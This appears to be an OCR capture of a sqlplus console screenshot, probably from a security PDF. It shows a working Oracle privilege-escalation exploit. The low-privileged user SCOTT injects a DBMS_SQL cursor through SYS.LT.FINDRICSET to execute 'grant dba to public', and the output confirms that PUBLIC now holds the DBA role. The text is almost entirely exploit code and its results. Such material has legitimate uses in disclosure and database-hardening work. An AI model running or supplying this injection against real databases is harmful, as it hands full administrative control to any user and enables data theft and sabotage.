 C:\WINDOWS\system32\cmd.exe - sqlplus scott/tiger
SQL> select * from user_role_privs;
USERNAME GRANTED_ROLE ADM DEF OS_
SCOTT CONNECT NO YES NO
SCOTT RESOURCE NO YES NO
SQL> select * from user_sys_privs;
no rows selected
SQL> DECLARE
2 MY_CURSOR NUMBER;
3 BEGIN
4 MY_CURSOR := DBMS_SQL.OPEN_CURSOR;
5 DBMS_SQL.PARSE(MY_CURSOR,'declare pragma autonomous_transaction; begin exec
ute immediate ''grant dba to public'';commit; end;',0);
6 SYS.LT.FINDRICSET('.''||dbms_sql.execute('|| MY_CURSOR ||')||''','sh2ker'
);
7 END;
8 /
PL/SQL procedure successfully completed.
SQL>
SQL> select * from user_role_privs;
USERNAME GRANTED_ROLE ADM DEF OS_
PUBLIC DBA NO YES NO
SCOTT CONNECT NO YES NO
SCOTT RESOURCE NO YES NO
SQL> _